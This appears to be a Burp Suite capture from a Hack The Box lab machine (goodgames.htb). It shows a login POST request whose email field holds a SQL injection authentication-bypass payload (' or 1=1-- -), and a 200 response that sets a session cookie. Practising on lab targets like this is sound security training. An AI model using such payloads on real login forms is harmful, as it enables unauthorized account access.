 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14
15 email=nyeees%40gmail.com' or 1=1-- -&password=pass123
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 18:29:10 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
.eJw1yzOKgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsUObsGaOGUQWApqR7WmhgX9e0eFwKSgPaA3MxUUgWNPlearr0u9j-8Hz1GHgw.Y3
Padg.YWVQ54HT-OtPCUhHAEth2Zj3jwO; HttpOnly; Path=/
7 Connection: close
8 Content-Length: 9296